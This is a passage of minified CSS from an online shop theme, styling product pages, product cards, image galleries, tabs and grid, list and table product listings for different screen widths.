tr{width:calc(50% - 10px)}.product--layout--full .product__meta tr{display:-ms-flexbox;display:flex}.product--layout--full .product__meta tr:nth-child(2n){margin-left:20px}}@media (max-width:767.98px){.product--layout--full .product__body{grid-template-columns:100%;grid-template-rows:auto}.product--layout--full .product__header{grid-column:1;grid-row:1}.product--layout--full .product__gallery{grid-column:1;grid-row:2}.product--layout--full .product__card--two{grid-column:1;grid-row:3/5}.product--layout--full .product__main{grid-column:1;grid-row:3}.product--layout--full .product__info{grid-column:1;grid-row:4}.product--layout--full .product__tabs{grid-column:1;grid-row:5}.product--layout--full .product__card--one{display:none}.product--layout--full .product__card--two{display:block}.product--layout--full .product__header{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding:24px 24px 22px}.product--layout--full .product__title{font-size:22px;line-height:28px}.product--layout--full .product__subtitle{padding-top:8px}.product--layout--full .product__body{width:100%}.product--layout--full .product__gallery{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);--product-gallery-image-max-width:360px;width:100%}.product--layout--full .product__card--two,.product--layout--full .product__main{margin-top:var(--product-gutter)}.product--layout--full .product__main{padding:24px 24px 18px}.product--layout--full .product__excerpt{padding-bottom:0}.product--layout--full .product__info{width:100%;margin-left:0}.product--layout--full .product__info-card{margin-top:0;padding-top:0}.product--layout--full .product__actions{margin-bottom:-6px}.product--layout--full .product__actions-item--addtocart{-ms-flex-positive:0;flex-grow:0}.product--layout--full .product__actions-divider{height:10px}.product--layout--full .product__actions-item--compare,.product--layout--full .product__actions-item--wishlist{width:auto;margin-top:2px;margin-bottom:-2px}}.product-card{background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.15)}.product-card .product-card__action{position:relative;display:block;padding:8px;margin:0;border:none;transition:color .08s,background .08s;background-color:#fff;color:#ccc}.product-card .product-card__action:hover{background-color:#f2f2f2;color:#4d4d4d}.product-card .product-card__action:active{background-color:#ebebeb;color:#4d4d4d}.product-card .product-card__action svg{fill:currentColor;display:block}.product-card .product-card__action:focus{outline:none}.product-card .product-card__action:active{transition-duration:0s}.product-card .product-card__action:last-child{border-bottom-left-radius:2px}.product-card .product-card__action--loading,.product-card .product-card__action--loading:hover{cursor:default;background:transparent;color:transparent;transition-duration:0s}.product-card .product-card__action--loading:before{left:calc(50% - 8px);top:calc(50% - 8px);width:16px;height:16px;border-radius:8px;border:2px solid rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5);animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:""}.product-card .product-card__image{display:block}.product-card .product-card__rating{color:#6c757d;font-size:.8125rem}.product-card .product-card__features{color:#6c757d;font-size:13px;line-height:21px}.product-card .product-card__features ul{list-style:none;padding:0;margin:0}.product-card .product-card__features li{position:relative;padding-left:12px}.product-card .product-card__features li:before{display:block;position:absolute;content:"";width:3px;height:3px;border-radius:1.5px;background:currentColor;top:9px;opacity:.7;left:3px}.product-card .product-card__name a{color:inherit}.product-card .product-card__name a:hover{text-decoration:none}.product-card .product-card__meta{font-size:12px;line-height:1;color:#999}.product-card .product-card__prices{font-weight:500;letter-spacing:-.04em;line-height:1;color:#262626}.product-card .product-card__price--new{color:#262626}.product-card .product-card__price--old{font-weight:400;text-decoration:line-through;color:#999}.product-card .product-card__addtocart-full{background:#e52727;color:#fff;border:none;border-radius:2px;font-weight:500;transition:background-color .15s,color .15s}.product-card .product-card__addtocart-full:focus{outline:none}.product-card .product-card__addtocart-full:hover{background:#333;color:#fff}.product-card .product-card__addtocart-full:active{background:#4d4d4d;color:#fff}.product-card .product-card__compare,.product-card .product-card__wishlist{border:none;background:transparent;color:#262626;fill:#d9d9d9;border-radius:2px;transition:background .15s,fill .15s}.product-card .product-card__compare:focus,.product-card .product-card__wishlist:focus{outline:none}.product-card .product-card__compare:hover,.product-card .product-card__wishlist:hover{background:#f5f5f5;fill:#bfbfbf}.product-card .product-card__compare:active,.product-card .product-card__wishlist:active{background:#f0f0f0;fill:#b3b3b3}.product-card .product-card__addtocart-icon{position:relative;border:none;padding:8px;border-radius:2px;background:transparent;color:#ccc;z-index:0;transition:color .2s}.product-card .product-card__addtocart-icon svg{display:block;fill:currentColor}.product-card .product-card__addtocart-icon:before{top:-2px;left:-2px;display:block;content:"";position:absolute;width:calc(100% + 4px);height:calc(100% + 4px);background:transparent;z-index:-1;border-radius:50%;transform:scale(0);transition:transform .2s,background .2s}.product-card .product-card__addtocart-icon:focus{outline:none}.product-card:active .product-card__addtocart-icon,.product-card:hover .product-card__addtocart-icon{color:#fff}.product-card:active .product-card__addtocart-icon:before,.product-card:hover .product-card__addtocart-icon:before{transform:scale(1);background:#e52727}.product-card:active .product-card__addtocart-icon:hover,.product-card:hover .product-card__addtocart-icon:hover{color:#fff}.product-card:active .product-card__addtocart-icon:hover:before,.product-card:hover .product-card__addtocart-icon:hover:before{background:#333}.product-card:active .product-card__addtocart-icon:active,.product-card:hover .product-card__addtocart-icon:active{color:#fff}.product-card:active .product-card__addtocart-icon:active:before,.product-card:hover .product-card__addtocart-icon:active:before{transition-duration:.05s;background:#4d4d4d}.product-card--layout--grid{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative}.product-card--layout--grid .product-card__addtocart-full,.product-card--layout--grid .product-card__compare,.product-card--layout--grid .product-card__wishlist{display:none}.product-card--layout--grid:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.product-card--layout--grid .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.product-card--layout--grid .product-card__badges>*+*{margin-top:3px}.product-card--layout--grid .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.product-card--layout--grid .product-card__image{display:block;position:relative;height:320px;overflow:hidden;}.product-card--layout--grid .product-card__fit{position:absolute;bottom:8px;left:13px}.product-card--layout--grid .product-card__fit .status-badge__text{display:none}.product-card--layout--grid .product-card__fit .status-badge__tooltip{display:block}.product-card--layout--grid .product-card__meta{padding:6px 16px}.product-card--layout--grid .product-card__name{padding:0 16px;line-height:1.1875}.product-card--layout--grid .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-card--layout--grid .product-card__rating-label,.product-card--layout--grid .product-card__rating-stars{margin:3px 0 2px}.product-card--layout--grid .product-card__rating-stars{margin-right:7px}.product-card--layout--grid .product-card__rating-label{line-height:1}.product-card--layout--grid .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.product-card--layout--grid .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.product-card--layout--grid .product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-card--layout--grid .product-card__price--old{font-size:14px;margin-left:6px}.product-card--layout--grid .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.product-card--layout--grid .product-card__action--compare,.product-card--layout--grid .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.product-card--layout--grid:active .product-card__action--compare,.product-card--layout--grid:active .product-card__action--wishlist,.product-card--layout--grid:hover .product-card__action--compare,.product-card--layout--grid:hover .product-card__action--wishlist{transform:none;opacity:1}}.product-card--layout--horizontal{position:relative;display:-ms-flexbox;display:flex}.product-card--layout--horizontal .product-card__action--compare,.product-card--layout--horizontal .product-card__action--wishlist,.product-card--layout--horizontal .product-card__addtocart-full,.product-card--layout--horizontal .product-card__addtocart-icon,.product-card--layout--horizontal .product-card__compare,.product-card--layout--horizontal .product-card__features,.product-card--layout--horizontal .product-card__fit,.product-card--layout--horizontal .product-card__meta,.product-card--layout--horizontal .product-card__wishlist{display:none}.product-card--layout--horizontal .product-card__image{padding:8px 10px;width:112px;-ms-flex-negative:0;flex-shrink:0}.product-card--layout--horizontal .product-card__badges{position:absolute;top:10px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:10px}.product-card--layout--horizontal .product-card__badges>*+*{margin-top:3px}.product-card--layout--horizontal .tag-badge{height:16px;padding:3px 11px 0}.product-card--layout--horizontal .tag-badge:before{left:3px;right:3px;transform:skewX(-20deg)}.product-card--layout--horizontal .product-card__actions-list{position:absolute;right:0}.product-card--layout--horizontal .product-card__info{padding-top:12px;padding-bottom:40px;padding-right:10px}.product-card--layout--horizontal .product-card__name{font-size:15px;line-height:18px;max-height:36px;overflow:hidden;padding-right:26px}.product-card--layout--horizontal .product-card__rating{margin:-3px 0 -2px;padding-top:7px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-card--layout--horizontal .product-card__rating-label,.product-card--layout--horizontal .product-card__rating-stars{margin:3px 0 2px}.product-card--layout--horizontal .product-card__rating-stars{margin-right:7px}.product-card--layout--horizontal .product-card__rating-label{line-height:1}.product-card--layout--horizontal .product-card__prices{position:absolute;bottom:14px;-ms-flex-positive:1;flex-grow:1;font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;left:112px}.product-card--layout--horizontal .product-card__price--old{font-size:14px;margin-left:6px}.product-form__row+.product-form__row{margin-top:12px}.product-form__title{text-transform:uppercase;font-size:16px;font-weight:500;color:#6c7177;margin-bottom:4px}.product-gallery__featured{position:relative}.product-gallery__featured .owl-carousel a{display:block}.product-gallery__featured .image{max-width:420px;margin:0 auto}.product-gallery__zoom{display:var(--product-gallery-zoom-display,block);top:0;position:absolute;padding:9px;margin:0;border:none;border-radius:21px;fill:currentColor;z-index:2;transition:background .15s,color .15s;background-color:#fff;color:#ccc;right:-21px}.product-gallery__zoom:hover{background-color:#f2f2f2;color:#999}.product-gallery__zoom:active{background-color:#ebebeb;color:gray}.product-gallery__zoom:focus{outline:none}.product-gallery__zoom svg{display:block}.product-gallery__thumbnails .owl-stage{margin:0 auto}.product-gallery__thumbnails-item{position:relative;display:block;overflow:hidden;border-radius:1.5px;padding:2px;cursor:pointer}.product-gallery__thumbnails-item:before{position:absolute;display:block;content:"";top:0;width:100%;height:100%;box-shadow:inset 0 0 0 2px #f2f2f2;transition:box-shadow .12s;left:0}.product-gallery__thumbnails-item:hover:before{box-shadow:inset 0 0 0 2px #e0e0e0}.product-gallery__thumbnails-item--active{cursor:default}.product-gallery__thumbnails-item--active:before,.product-gallery__thumbnails-item--active:hover:before{box-shadow:inset 0 0 0 2px #e52727}.product-gallery--layout--quickview .product-gallery__featured .image{width:320px;max-width:100%}.product-gallery--layout--quickview .product-gallery__zoom{display:none}.product-gallery--layout--product-full .product-gallery__featured .image,.product-gallery--layout--product-sidebar .product-gallery__featured .image{max-width:var(--product-gallery-image-max-width,100%)}.product-gallery--layout--product-full .product-gallery__zoom{top:0;right:0}.product-tabs__list{display:-ms-flexbox;display:flex;padding:0;margin:0 0 -1px;list-style:none;overflow-x:auto}.product-tabs__content{border-top:1px solid #ebebeb}.product-tabs__item{position:relative}.product-tabs__item a{font-size:16px;font-weight:500;color:inherit;display:-ms-flexbox;display:flex;padding:14px 18px 13px;transition:background .12s,box-shadow .12s}.product-tabs__item a:hover{background:#f7f7f7;box-shadow:inset 0 -1px #e5e5e5}.product-tabs__item a:active{background:#f2f2f2;box-shadow:inset 0 -1px #e0e0e0}.product-tabs__item:first-child{margin-left:auto}.product-tabs__item:last-child{margin-right:auto}.product-tabs__item-counter{color:#e52727;font-size:14px;top:-4px;position:relative;margin-left:3px;margin-right:-3px}.product-tabs__item--active a,.product-tabs__item--active a:active,.product-tabs__item--active a:hover{background:transparent;box-shadow:inset 0 -2px #e52727}.product-tabs__pane{display:block;overflow:hidden;height:0;opacity:0;transition:opacity .5s}.product-tabs__pane--active{padding:42px 48px 48px;overflow:visible;height:auto;opacity:1;max-width:calc(100% - .001px)}.product-tabs--layout--full .product-tabs__pane--active{padding:24px}@media (max-width:991.98px){.product-tabs--layout--full .product-tabs__pane--active{padding:40px 44px 44px}}@media (max-width:767.98px){.product-tabs--layout--full .product-tabs__pane--active{padding:24px 28px 28px}}@media (max-width:419px){.product-tabs--layout--full .product-tabs__pane--active{padding:20px 24px 24px}}@media (min-width:1400px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:36px}}@media (min-width:1200px) and (max-width:1399.98px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:48px}}@media (max-width:1199.98px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:36px}}@media (max-width:767.98px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:28px}}@media (max-width:419px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:24px}}.products-list__content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list__content+.products-list__content{margin-top:10px}.products-list__item{-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex}.products-list__item .product-card{width:100%}.products-list[data-layout=grid] .product-card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative}.products-list[data-layout=grid] .product-card .product-card__addtocart-full,.products-list[data-layout=grid] .product-card .product-card__compare,.products-list[data-layout=grid] .product-card .product-card__wishlist{display:none}.products-list[data-layout=grid] .product-card:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.products-list[data-layout=grid] .product-card .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.products-list[data-layout=grid] .product-card .product-card__badges>*+*{margin-top:3px}.products-list[data-layout=grid] .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.products-list[data-layout=grid] .product-card .product-card__image{display:block;position:relative}.products-list[data-layout=grid] .product-card .product-card__fit{position:absolute;bottom:8px;left:13px}.products-list[data-layout=grid] .product-card .product-card__fit .status-badge__text{display:none}.products-list[data-layout=grid] .product-card .product-card__fit .status-badge__tooltip{display:block}.products-list[data-layout=grid] .product-card .product-card__meta{padding:6px 16px}.products-list[data-layout=grid] .product-card .product-card__name{padding:0 16px;line-height:1.1875}.products-list[data-layout=grid] .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=grid] .product-card .product-card__rating-label,.products-list[data-layout=grid] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=grid] .product-card .product-card__rating-stars{margin-right:7px}.products-list[data-layout=grid] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=grid] .product-card .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.products-list[data-layout=grid] .product-card .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.products-list[data-layout=grid] .product-card .product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=grid] .product-card .product-card__price--old{font-size:14px;margin-left:6px}.products-list[data-layout=grid] .product-card .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.products-list[data-layout=grid] .product-card .product-card__action--compare,.products-list[data-layout=grid] .product-card .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.products-list[data-layout=grid] .product-card:active .product-card__action--compare,.products-list[data-layout=grid] .product-card:active .product-card__action--wishlist,.products-list[data-layout=grid] .product-card:hover .product-card__action--compare,.products-list[data-layout=grid] .product-card:hover .product-card__action--wishlist{transform:none;opacity:1}}.products-list--grid--3[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 60px) / 3)}.products-list--grid--3[data-layout=grid] .products-list__head{display:none}@media (min-width:992px) and (max-width:1199.98px){.products-list--grid--3[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 48px) / 3)}}@media (min-width:420px) and (max-width:767px){.products-list--grid--3[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 32px) / 2)}}@media (max-width:419px){.products-list--grid--3[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}}.products-list--grid--4[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 80px) / 4)}.products-list--grid--4[data-layout=grid] .products-list__head{display:none}@media (min-width:768px) and (max-width:1199.98px){.products-list--grid--4[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 48px) / 3)}}@media (min-width:420px) and (max-width:767px){.products-list--grid--4[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 32px) / 2)}}@media (max-width:419px){.products-list--grid--4[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}}.products-list--grid--5[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--5[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 100px) / 5)}.products-list--grid--5[data-layout=grid] .products-list__head{display:none}.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 96px) / 6)}.products-list--grid--6[data-layout=grid] .products-list__head{display:none}@media (min-width:1200px) and (max-width:1399.98px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 100px) / 5)}}@media (min-width:992px) and (max-width:1199.98px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 80px) / 4)}}@media (min-width:768px) and (max-width:991.98px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 48px) / 3)}}@media (min-width:420px) and (max-width:767px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 32px) / 2)}}@media (max-width:419px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}}.products-list[data-with-features=true] .product-card .product-card__features{display:block}.products-list[data-layout=list] .products-list__content{margin:-10px}.products-list[data-layout=list] .products-list__item{margin:10px;width:calc((100% - 20px) / 1)}.products-list[data-layout=list] .products-list__head{display:none}.products-list[data-layout=list] .product-card{display:-ms-flexbox;display:flex;position:relative}.products-list[data-layout=list] .product-card .product-card__action--compare,.products-list[data-layout=list] .product-card .product-card__action--wishlist,.products-list[data-layout=list] .product-card .product-card__addtocart-icon{display:none}.products-list[data-layout=list] .product-card .product-card__image{-ms-flex-negative:0;flex-shrink:0}.products-list[data-layout=list] .product-card .product-card__badges{position:absolute;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.products-list[data-layout=list] .product-card .product-card__badges>*+*{margin-top:3px}.products-list[data-layout=list] .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.products-list[data-layout=list] .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 0 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=list] .product-card .product-card__rating-label,.products-list[data-layout=list] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=list] .product-card .product-card__rating-stars{margin-right:7px}.products-list[data-layout=list] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=list] .product-card .product-card__fit .status-badge__text{display:block}.products-list[data-layout=list] .product-card .product-card__fit .status-badge__tooltip{display:none}@media (min-width:768px){.products-list[data-layout=list] .product-card .product-card__image{padding:16px 24px;width:260px}.products-list[data-layout=list] .product-card .product-card__badges{top:16px;left:16px}.products-list[data-layout=list] .product-card .product-card__fit{position:absolute;bottom:24px;left:258px}.products-list[data-layout=list] .product-card .product-card__info{-ms-flex-positive:1;flex-grow:1;padding:20px 20px 57px 0}.products-list[data-layout=list] .product-card .product-card__meta{position:absolute;bottom:0;padding:0;height:38px;line-height:36px;border-top:1px solid #ebebeb;text-align:center;width:180px;right:20px}.products-list[data-layout=list] .product-card .product-card__name{font-size:16px;font-weight:500;line-height:20px}.products-list[data-layout=list] .product-card .product-card__features{font-size:14px;padding-top:10px}.products-list[data-layout=list] .product-card .product-card__features li+li{margin-top:2px}.products-list[data-layout=list] .product-card .product-card__footer{width:220px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2;-ms-flex-negative:0;flex-shrink:0;-ms-flex-direction:column;flex-direction:column;padding:0 22px 49px;border-left:1px solid #ebebeb}.products-list[data-layout=list] .product-card .product-card__prices{padding:28px 0;font-size:20px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.products-list[data-layout=list] .product-card .product-card__price--old{font-size:15px;margin-left:6px}.products-list[data-layout=list] .product-card .product-card__addtocart-full{display:block;height:36px;padding:0 20px;width:100%;margin-bottom:10px}.products-list[data-layout=list] .product-card .product-card__compare,.products-list[data-layout=list] .product-card .product-card__wishlist{font-size:13px;line-height:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:7px 10px 5px}.products-list[data-layout=list] .product-card .product-card__compare svg,.products-list[data-layout=list] .product-card .product-card__wishlist svg{position:relative;top:-1px;margin-right:8px}.products-list[data-layout=list] .product-card .product-card__wishlist svg{margin-left:-3px;margin-right:7px}.products-list[data-layout=list] .product-card .product-card__compare svg{margin-left:-2px}}@media (min-width:768px) and (max-width:1199.98px){.products-list[data-layout=list] .product-card .product-card__image{width:192px;padding-left:16px;padding-right:16px}.products-list[data-layout=list] .product-card .product-card__fit{left:190px}.products-list[data-layout=list] .product-card .product-card__footer{width:180px;padding:0 16px 49px}.products-list[data-layout=list] .product-card .product-card__prices{padding:24px 0}.products-list[data-layout=list] .product-card .product-card__meta{position:absolute;bottom:0;width:148px;right:16px}.products-list[data-layout=list] .product-card .product-card__compare,.products-list[data-layout=list] .product-card .product-card__wishlist{margin-top:1px}}@media (max-width:767.98px){.products-list[data-layout=list] .product-card{-ms-flex-direction:column;flex-direction:column}.products-list[data-layout=list] .product-card .product-card__image{padding:20px;width:100%;display:-ms-flexbox;display:flex;position:relative}.products-list[data-layout=list] .product-card .product-card__image .image{width:180px;max-width:100%}.products-list[data-layout=list] .product-card .product-card__fit{position:absolute;bottom:14px;display:-ms-flexbox;display:flex;left:15px;right:15px}.products-list[data-layout=list] .product-card .product-card__badges{top:16px;left:16px}.products-list[data-layout=list] .product-card .product-card__info{padding:0 20px 20px}.products-list[data-layout=list] .product-card .product-card__features{padding-top:12px}.products-list[data-layout=list] .product-card .product-card__footer{border-top:1px solid #ebebeb;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;padding-left:20px;padding-right:20px;padding-bottom:58px}.products-list[data-layout=list] .product-card .product-card__prices{padding-top:20px;padding-bottom:16px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=list] .product-card .product-card__price--old{font-size:15px;margin-left:6px}.products-list[data-layout=list] .product-card .product-card__addtocart-full{height:30px;padding:0 16px;font-size:15px;margin-right:8px}.products-list[data-layout=list] .product-card .product-card__compare,.products-list[data-layout=list] .product-card .product-card__wishlist{height:30px;width:32px;padding:0}.products-list[data-layout=list] .product-card .product-card__compare svg,.products-list[data-layout=list] .product-card .product-card__wishlist svg{margin-left:0;margin-right:0}.products-list[data-layout=list] .product-card .product-card__compare span,.products-list[data-layout=list] .product-card .product-card__wishlist span{display:none}.products-list[data-layout=list] .product-card .product-card__meta{position:absolute;bottom:0;left:0;right:0;padding:0 20px;height:38px;line-height:36px;border-top:1px solid #ebebeb}}.products-list[data-layout=table] .product-card{background:transparent;box-shadow:none}.products-list[data-layout=table] .products-list__item{width:100%}.products-list[data-layout=table] .products-list__head{display:-ms-flexbox;display:flex;border-bottom:1px solid #ebebeb;padding:10px 0;font-size:13px;font-weight:700;text-transform:uppercase}.products-list[data-layout=table] .products-list__head:after{display:block;content:"";width:36px;margin:0 16px}.products-list[data-layout=table] .products-list__column--image{width:90px;box-sizing:content-box;text-align:center;padding:0 16px}.products-list[data-layout=table] .products-list__column--meta{width:140px;text-align:center;padding:0 16px;margin-left:1px}.products-list[data-layout=table] .products-list__column--product{padding:0 18px;-ms-flex-positive:1;flex-grow:1;margin-left:1px}.products-list[data-layout=table] .products-list__column--rating{width:140px;text-align:center;padding:0 16px;margin-left:1px}.products-list[data-layout=table] .products-list__column--price{width:136px;padding:0 16px;margin:0 1px;text-align:right}.products-list[data-layout=table] .product-card{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list[data-layout=table] .product-card .product-card__action,.products-list[data-layout=table] .product-card .product-card__addtocart-full,.products-list[data-layout=table] .product-card .product-card__compare,.products-list[data-layout=table] .product-card .product-card__features,.products-list[data-layout=table] .product-card .product-card__fit,.products-list[data-layout=table] .product-card .product-card__wishlist{display:none}.products-list[data-layout=table] .product-card .product-card__badges{position:relative;top:-2px;display:inline-block;vertical-align:middle;left:0;margin-right:2px}.products-list[data-layout=table] .product-card .product-card__badges>*{display:inline-block;vertical-align:middle}.products-list[data-layout=table] .product-card .tag-badge{padding:3px 5px;height:15px;font-size:10px}.products-list[data-layout=table] .product-card .tag-badge:before{transform:none;border-radius:1.5px;left:0;right:0}@media (min-width:576px){.products-list[data-layout=table] .product-card{padding-left:16px;padding-right:0}.products-list[data-layout=table] .product-card .product-card__image{width:90px;-ms-flex-negative:0;flex-shrink:0;margin-right:16px}.products-list[data-layout=table] .product-card .product-card__info{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-item-align:stretch;align-self:stretch;margin:16px 0}.products-list[data-layout=table] .product-card .product-card__meta{font-size:13px}.products-list[data-layout=table] .product-card .product-card__meta-title{display:none}.products-list[data-layout=table] .product-card .product-card__name{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:15px;line-height:18px}.products-list[data-layout=table] .product-card .product-card__rating{padding:0 16px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:4px}.products-list[data-layout=table] .product-card .product-card__rating-label{margin-top:3px}.products-list[data-layout=table] .product-card .product-card__footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;margin:16px 0;border-left:1px solid #ebebeb;padding-left:16px}.products-list[data-layout=table] .product-card .product-card__prices{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-align:end;align-items:flex-end;width:120px;font-size:15px;border-right:1px solid #ebebeb;padding-right:16px}.products-list[data-layout=table] .product-card .product-card__price--old{font-size:14px;margin-left:6px;margin-top:4px;margin-left:0}.products-list[data-layout=table] .product-card .product-card__addtocart-icon{margin:0 16px}.products-list[data-layout=table] .product-card .product-card__actions-list{padding:0;display:none}}@media (min-width:1200px){.products-list[data-layout=table] .product-card .product-card__name{padding:0 18px;border-left:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__rating{padding-top:0;margin-top:0;-ms-flex-direction:column;flex-direction:column}.products-list[data-layout=table] .product-card .product-card__meta,.products-list[data-layout=table] .product-card .product-card__rating{width:140px;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border-left:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__meta{display:-ms-flexbox;display:flex}}@media (min-width:1200px) and (max-width:1399.98px){.products-list[data-layout=table] .product-card .product-card__image{width:60px;margin-right:16px}}@media (min-width:576px) and (max-width:1199.98px){.products-list[data-layout=table] .product-card .product-card__info{-ms-flex-direction:column;flex-direction:column;padding:0 16px;border-left:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__name{padding:0}.products-list[data-layout=table] .product-card .product-card__rating{margin:-3px 0 -2px;padding:5px 0 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=table] .product-card .product-card__rating-label,.products-list[data-layout=table] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=table] .product-card 